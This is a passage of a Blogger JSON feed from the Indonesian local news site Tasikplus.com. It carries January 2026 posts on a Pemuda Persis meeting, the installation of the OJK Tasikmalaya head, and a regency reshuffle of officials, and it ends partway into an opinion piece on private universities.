Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7304465249428832716"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7304465249428832716"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/kolaboratif-pemkot-tasik-dorong-pelaku.html","title":"Kolaborasi, Pemkot Tasik Dorong Pelaku Usaha Bengkel Las hingga Juru Las Lebih Berkelas"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNMS5BaqOd89IEwNpCLc286doixpkbQeIq0y4sndF6zHCuvnFkiHzcv67jUnqs1wAQjhJJrL3UsQLIMj7T9f2vWEbKcCuNPtkffv6YE6_n8d96TaXFIjpojcdevW-IQTj9Jvpizao-djCjh8YroqUQKPdB0QoXPyeG35aX_nVG652LgwRn5qid12FUx8k=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-3082796961097298444"},"published":{"$t":"2026-01-11T23:42:28.404+07:00"},"updated":{"$t":"2026-01-12T08:34:56.072+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kabupaten TasikmalayaTamansari"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Muskerda III"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemuda Persis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Muskerda III Pemuda Persis Kabupaten Tasikmalaya Kokohan Fokus Kegiatan Tahun 2026"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEglmBVtOS8TZdaTkZyy4iq_Tf2uiMsBSQ-y3Ox056ZUYDXzT_kTV3PpC3suN675LvHxJaNmFY_QB91YlujIO7R70GL3RWvwQsjZ1f4HXC1u91UCJNJDczB0kRBxbSLdhH0QR6hboe_eSZ8mq4g0DvypYmBhf-pHOq6gYLfK1PmBxSPWAf1qA2nbrKHvj3Y\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEglmBVtOS8TZdaTkZyy4iq_Tf2uiMsBSQ-y3Ox056ZUYDXzT_kTV3PpC3suN675LvHxJaNmFY_QB91YlujIO7R70GL3RWvwQsjZ1f4HXC1u91UCJNJDczB0kRBxbSLdhH0QR6hboe_eSZ8mq4g0DvypYmBhf-pHOq6gYLfK1PmBxSPWAf1qA2nbrKHvj3Y\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EMengokohkan komitmen pembangunan gerakan dakwah. Pimpinan Daerah (PD) Pemuda Persis Kabupaten Tasikmalaya, menyelenggarakan Musyawarah Kerja Daerah (Muskerda) III. Kegiatan digelar di Gedung Pusat Seni \u0026amp; Budaya Bumi Ageung Pagerageung, Tasikmalaya, Minggu (11\/1\/26).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMengusung tema besar \"Elegansi Gerakan Dakwah Pemuda Persis sebagai Poros Trendsetter Peradaban Dunia\" Forum ini menjadi tonggak strategis organisasi mereka memasuki fase tahun ketiga kepengurusan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMuskerda dihadiri jajaran PD Persis Kabupaten Tasikmalaya, Pimpinan Wilayah (PW) Pemuda Persis Jawa Barat, serta ratusan delegasi dari berbagai pimpinan cabang se-Kabupaten Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKetua pelaksana yang juga Sekretaris Jenderal PD Pemuda Persis Kabupaten Tasikmalaya, Teuku Galih Permata Pratama menegaskan, Muskerda III merupakan wujud komitmen pembangunan gerakan dakwah yang berkelanjutan. Spirit di tahun ketiga ini adalah \u003Ci\u003EInnovative Sustainability\u003C\/i\u003E yang berakar pada visi \"Idealis Terpimpin\".\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami berkomitmen untuk terus mengupayakan transformasi positif dalam kualitas sumber daya manusia melalui gerakan yang inovatif namun tetap terukur sesuai kaidah organisasi,\" ujar Teuku dalam laporannya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESenada, Ketua PD Pemuda Persis Kabupaten Tasikmalaya, Andri Nurkamal, dalam sambutannya menyampaikan kebanggaan atas capaian organisasi yang telah berhasil melahirkan banyak kader Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBanyak mereka menjadi sosok pemimpin, baik di tingkat daerah maupun nasional. Rekam jejak tersebut menjadi modal kuat untuk menjadikan Pemuda Persis sebagai kiblat atau trendsetter peradaban.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Sangat tepat apabila di tahun ketiga ini kita mendorong Pemuda Persis sebagai Trendsetter Peradaban Dunia. Karena hari ini, kader-kader pendahulu kita sudah menjadi tokoh-tokoh penting dalam dinamika gerakan politik dan dakwah di daerah sampai nasional\", sebut Andri.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam Muskerda III ini, PD Pemuda Persis Kabupaten Tasikmalaya menetapkan agenda besar yang akan menjadi fokus utama di tahun 2026, yakni pelaksanaan Jambore Daerah (Jamda) Barisan Muda Persis Kabupaten Tasikmalaya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAgenda akbar ini direncanakan akan melibatkan seluruh elemen otonom mulai dari pelajar, mahasiswa, hingga pemuda\/pemudi Persis se-Kabupaten Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESebagai bentuk nyata kontribusi intelektual, Muskerda III juga menjadi momentum bersejarah dengan diluncurkannya (launching) buku berjudul \"Sustainable Development: Sebuah Tinjauan atas Konsep Pembangunan Berkelanjutan Konvensional\".\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKehadiran buku ini merupakan kristalisasi dari semangat Innovative Sustainability yang diusung oleh PD Pemuda Persis Kabupaten Tasikmalaya, untuk memberikan perspektif kritis dan solutif terhadap konsep pembangunan dunia saat ini.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMelalui Muskerda III ini, Pemuda Persis Kabupaten Tasikmalaya semakin mengukuhkan posisinya sebagai organisasi kader yang progresif, literatif, dan siap menjadi pelopor lompatan pembangunan bagi umat dan bangsa. \u003Ci\u003Ered\/rls\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/3082796961097298444\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/muskerda-iii-pemuda-persis-kabupaten.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3082796961097298444"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3082796961097298444"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/muskerda-iii-pemuda-persis-kabupaten.html","title":"Muskerda III Pemuda Persis Kabupaten Tasikmalaya Kokohan Fokus Kegiatan Tahun 2026"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEglmBVtOS8TZdaTkZyy4iq_Tf2uiMsBSQ-y3Ox056ZUYDXzT_kTV3PpC3suN675LvHxJaNmFY_QB91YlujIO7R70GL3RWvwQsjZ1f4HXC1u91UCJNJDczB0kRBxbSLdhH0QR6hboe_eSZ8mq4g0DvypYmBhf-pHOq6gYLfK1PmBxSPWAf1qA2nbrKHvj3Y=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-9177434492795543079"},"published":{"$t":"2026-01-07T04:26:38.398+07:00"},"updated":{"$t":"2026-01-07T04:26:46.455+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nofa Hermawati"},{"scheme":"http://www.blogger.com/atom/ns#","term":"OJK Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pengukuhan Kepala OJK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wali Kota Viman"}],"title":{"type":"text","$t":"Pesan dan Komitmen Tingkatkan Literasi-Inklusi Keuangan di Pengukuhan Kepala OJK Tasikmalaya"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhk4ZIdiKWle5mes5clljv-rkqjWLK4V0pOg3PgtCSFNCaCoxbAIp3SGwkLZTXQrKotK2jbJJeLb6eAyOj6ItCr6a8W7HAfqKXa0wmOGMQ-tDSJA08yQ0__HhKCOSGk7YnAbqzPABozsAiSF1L6zG2DfwuaU3S2prFVZZnLWF0qXNeb7vSXWAJ3kcGKpls\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhk4ZIdiKWle5mes5clljv-rkqjWLK4V0pOg3PgtCSFNCaCoxbAIp3SGwkLZTXQrKotK2jbJJeLb6eAyOj6ItCr6a8W7HAfqKXa0wmOGMQ-tDSJA08yQ0__HhKCOSGk7YnAbqzPABozsAiSF1L6zG2DfwuaU3S2prFVZZnLWF0qXNeb7vSXWAJ3kcGKpls\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ENofa Hermawati (tengah) secara simbolik menerima penugasan dari Wakil Ketua Dewan Komisioner OJK Mirza, dalam pengukuhan dirinya memimpin OJK Tasikmalaya, Selasa (6\/1).\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp dir=\"ltr\" id=\"docs-internal-guid-eaa11675-7fff-ebe1-2c4e-a9d436447e6e\"\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EBerlangsung di Aula Bappelitbangda Kota Tasikmalaya, Selasa (6\/12\/25). Otoritas Jasa Keuangan (OJK) mengukuhkan Nofa Hermawati sebagai kepala OJK Tasikmalaya. Ia menggantikan pejabat sebelumnya, Melati Usman.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EWakil Ketua Dewan Komisioner OJK Mirza Adityaswara, dan Kepala OJK Provinsi Jawa Barat Darwisman, menghadiri acara itu. Tampak juga anggota Komisi XI DPR RI Shohibul Imam.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ETentunya pemimpin daerah dalam wilayah kerja OJK Tasikmalaya, mulai Wali Kota Tasikmalaya Viman Alfarizi Ramadhan, Bupati Tasikmalaya Cecep Nurul Yakin, Wali Kota Banjar Sudarsono, beserta jajaran unsur Forkopimda serta pimpinan industri jasa keuangan, kalangan tokoh masyarakat, dll.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMengemuka dalam acara\u0026nbsp; pengukuhan itu sebagai hal biasa dalam kelembagaan, penyegaran, sekaligus merupakan bagian dari upaya OJK memperkuat organisasi serta pelaksanaan tugas dan fungsi pengawasan sektor jasa keuangan di daerah.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMirza Adityaswara dalam sambutannya menyampaikan, pasca-ditetapkannya Undang-Undang Pengembangan dan Penguatan Sektor keuangan (UU P2SK), OJK memperoleh kewenangan yang semakin luas, termasuk pendelegasian fungsi pengawasan yang semakin besar kepada Kantor OJK di daerah.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKondisi tersebut menuntut kesiapan pimpinan OJK di daerah bekerja dengan profesionalisme, integritas, serta kemampuan menjalin komunikasi dan kerja sama yang efektif dengan seluruh pemangku kepentingan.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EBerbagai strategi dan kebijakan OJK tidak akan berjalan sukses tanpa adanya kerja sama dan kolaborasi yang erat dengan seluruh pemangku kepentingan di daerah.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Oleh karena itu saya berpesan, seluruh pemimpin satuan kerja di OJK, selalu bersinergi dengan stakeholder, demi terwujudnya sektor jasa keuangan yang berdaya saing dan berperan optimal dalam mendorong pertumbuhan ekonomi yang berkualitas,” pinta Mirza.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPada kesempatan sama, Viman Alfarizi Ramadhan mengungkapkan, OJK memiliki peran strategis mengedukasi masyarakat halnya dengan bahaya pinjaman online ilegal, judi online dan bank emok di wilayah Priangan Timur.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMenurutnya kegiatan edukasi dan literasi keuangan kepada masyarakat perlu dilakukan secara berkelanjutan.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Kami dari pemerintah daerah memandang OJK dan industri jasa jeuangan sebagai mitra strategis pemerintah daerah, khususnya dalam meningkatkan literasi keuangan masyarakat, memperkuat UMKM serta memastikan lembaga jasa keuangan yang beroperasi di daerah berjalan sehat dan bertanggung jawab,” harap Viman.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPada rangkaian sambutannya, Nofa Hermawati menegaskan komitmennya untuk memperkuat sinergi dan kolaborasi dengan dengan pemerintah daerah, industri jasa keuangan, serta seluruh pemangku kepentingan.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Salah satu fokus utama ke depan adalah peningkatan literasi dan inklusi keuangan, agar keberadaan dan peran OJK Tasikmalaya semakin dirasakan masyarakat khususnya di Priangan Timur,” kata Nofa. \u003Ci\u003Egus\u003C\/i\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/9177434492795543079\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/pesan-dan-komitmen-tingkatkan-literasi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/9177434492795543079"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/9177434492795543079"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/pesan-dan-komitmen-tingkatkan-literasi.html","title":"Pesan dan Komitmen Tingkatkan Literasi-Inklusi Keuangan di Pengukuhan Kepala OJK Tasikmalaya"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhk4ZIdiKWle5mes5clljv-rkqjWLK4V0pOg3PgtCSFNCaCoxbAIp3SGwkLZTXQrKotK2jbJJeLb6eAyOj6ItCr6a8W7HAfqKXa0wmOGMQ-tDSJA08yQ0__HhKCOSGk7YnAbqzPABozsAiSF1L6zG2DfwuaU3S2prFVZZnLWF0qXNeb7vSXWAJ3kcGKpls=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-5308037215469376471"},"published":{"$t":"2026-01-06T14:42:11.861+07:00"},"updated":{"$t":"2026-01-06T14:42:21.888+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bupati Cecep Nurul Yakin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemkab Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rotasi Mutasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sekda Mohamad Zen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Bupati Cecep Rombak Struktur Birokrasi, Jabatan Sekda Jadi Sorotan Publik"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgsKNQ9re8R6eoeXaWyrYBixR09uZxOvmAzaUOCchkOcxOFs9LJM5g_baI6UQYAbuPm08nNw3QZA1ZsJdoQqqK7Rk7y3CTMbLWDClv-3QBLXqutHNfYrJqNbFAGlryzNOvRvyEhSz461dHHAmCvTXqRGuo0Rb_elWouXLJwKVmf8mibClQMX_beLveWkcY\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgsKNQ9re8R6eoeXaWyrYBixR09uZxOvmAzaUOCchkOcxOFs9LJM5g_baI6UQYAbuPm08nNw3QZA1ZsJdoQqqK7Rk7y3CTMbLWDClv-3QBLXqutHNfYrJqNbFAGlryzNOvRvyEhSz461dHHAmCvTXqRGuo0Rb_elWouXLJwKVmf8mibClQMX_beLveWkcY\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EBupati Cecep Nurul Yakin saat memimpin prosesi pengambilan sumpah dan janji 24 pejabat di lingkungan Pemkab Tasikmalaya. Selasa (06\/01\/26).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com -\u003C\/b\u003E Bupati Tasikmalaya, Cecep Nurul Yakin kembali melakukan penyegaran birokrasi melalui pelantikan dan pengambilan sumpah jabatan terhadap 24 aparatur sipil negara (ASN) dari berbagai jenjang, bertempat di Operation Room (Op Room) Setda Kab. Tasikmalaya, Selasa (6\/1\/2026).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPelantikan ini mencakup pejabat eselon II, III, dan IV, mulai dari jabatan pimpinan tinggi pratama, administrator, hingga pengawas. Meski secara umum rotasi dan mutasi merupakan hal lumrah dalam pemerintahan, pelantikan kali ini menyedot perhatian publik karena adanya pergeseran posisi Sekretaris Daerah (Sekda) Kabupaten Tasikmalaya, Mohamad Zen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMohamad Zen sebelumnya menduduki jabatan tertinggi ASN di lingkungan Pemkab Tasikmalaya, kini ia mengemban tugas baru sebagai Staf Ahli Bupati Bidang Perekonomian dan Pembangunan. Perubahan ini dinilai tidak biasa dan jarang terjadi dalam dinamika birokrasi daerah, khususnya di Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBupati Cecep Nurul Yakin menegaskan bahwa kebijakan rotasi dan mutasi dilakukan semata-mata demi menjaga ritme dan kinerja organisasi. Ia menyebut, terdapat sejumlah pejabat yang sudah terlalu lama menduduki satu posisi sehingga berpotensi menurunkan efektivitas kerja.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kalau pejabat terlalu lama di satu tempat, biasanya produktivitas menurun. Ada yang sudah delapan sampai sepuluh tahun di posisi yang sama. Ini bagian dari penyegaran,” ujar Cecep kepada wartawan usai pelantikan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ECecep memastikan bahwa seluruh proses rotasi telah dilakukan sesuai ketentuan perundang-undangan. Seluruh administrasi, kata dia, telah melalui verifikasi Badan Kepegawaian Nasional (BKN). Selain itu, pelantikan ini juga tidak memerlukan izin Menteri Dalam Negeri karena telah melewati masa enam bulan pascapelantikan kepala daerah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ETerkait pergeseran jabatan Sekda, Cecep menjelaskan bahwa langkah tersebut diambil berdasarkan kebutuhan organisasi. Ia mengaku memerlukan figur yang lebih intens mendampingi dirinya dalam mengelola dan mengevaluasi kinerja kesekretariatan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Secara organisasi, saya mengapresiasi kinerja Sekda sebelumnya. Namun saat ini saya membutuhkan dukungan yang lebih kuat di sisi kesekretariatan untuk membantu saya mengevaluasi berbagai kekurangan pemerintahan secara menyeluruh,” jelasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUntuk mengisi kekosongan jabatan Sekda, Bupati Cecep mengungkapkan bahwa pihaknya telah mengajukan penunjukan Pelaksana Tugas (Plt) Sekda kepada Gubernur Jawa Barat dan Kementerian Dalam Negeri.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain pergeseran Sekda, rotasi strategis juga terjadi pada jabatan Kepala Satuan Polisi Pamong Praja (Satpol PP). Dadang Tabroni kembali dipercaya memimpin institusi penegak peraturan daerah tersebut.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, sejumlah jabatan lain yang dilantik meliputi sekretaris dinas, kepala bidang, serta pejabat pengawas di berbagai perangkat daerah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDi tengah sorotan publik terhadap pergeseran jabatannya, Mohamad Zen justru menunjukkan sikap yang tenang dan penuh penerimaan. Ia mengaku ikhlas menjalani keputusan pimpinan dan memandang mutasi tersebut sebagai bagian dari ketentuan Tuhan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Mudah-mudahan ini yang terbaik dan membawa keberkahan, selamat dunia akhirat. Saya berhusnudzon kepada Allah SWT. Bisa jadi ini adalah bentuk pertolongan dari Allah Yang Maha Pengasih,” tutur Zen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBupati Cecep berharap, dengan susunan pejabat yang baru, roda pemerintahan Kabupaten Tasikmalaya dapat berjalan lebih dinamis. Ia menekankan pentingnya kerja nyata dan hasil konkret yang dapat segera dirasakan oleh masyarakat.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/5308037215469376471\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/bupati-cecep-rombak-struktur-birokrasi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/5308037215469376471"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/5308037215469376471"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/bupati-cecep-rombak-struktur-birokrasi.html","title":"Bupati Cecep Rombak Struktur Birokrasi, Jabatan Sekda Jadi Sorotan Publik"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgsKNQ9re8R6eoeXaWyrYBixR09uZxOvmAzaUOCchkOcxOFs9LJM5g_baI6UQYAbuPm08nNw3QZA1ZsJdoQqqK7Rk7y3CTMbLWDClv-3QBLXqutHNfYrJqNbFAGlryzNOvRvyEhSz461dHHAmCvTXqRGuo0Rb_elWouXLJwKVmf8mibClQMX_beLveWkcY=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2670575961104755621"},"published":{"$t":"2026-01-05T06:44:00.003+07:00"},"updated":{"$t":"2026-01-05T07:06:31.229+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dilema PTS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Idealisme Pragmatisme Kampus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Perguruan Tinggi Swasta dalam Dilema Idealisme dan Pragmatisme: Analisis Kritis Berbasis Riset Terkini"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieBpaJK1QXP69CQrSga7b0e1cm_GD3nGlEXcDG3g09lApLXjAnPdFg-kMR637F8mXV8QCVWyKV9rS4NxdII-Hmgu6uvN9WDgDRpG2NU0AFALsI8DEJdLU1zxHGGo_cGhSiWsH7aiib3Q-8ve3J-YN68prEJYhsg5vu8pjy53jYc8a-cZNJvrzdH9QieGw\/s612\/26182.jpg\"\u003E\u003Cimg border=\"0\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieBpaJK1QXP69CQrSga7b0e1cm_GD3nGlEXcDG3g09lApLXjAnPdFg-kMR637F8mXV8QCVWyKV9rS4NxdII-Hmgu6uvN9WDgDRpG2NU0AFALsI8DEJdLU1zxHGGo_cGhSiWsH7aiib3Q-8ve3J-YN68prEJYhsg5vu8pjy53jYc8a-cZNJvrzdH9QieGw\/w640-h384\/26182.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Ci\u003EOleh: Dadang Cunandar SPd MPd\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E(Pemerhati Pendidikan\/Alumi HMI)\u003C\/i\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003EPendahuluan\u003C\/b\u003E\u003Cbr \/\u003EPerguruan tinggi swasta 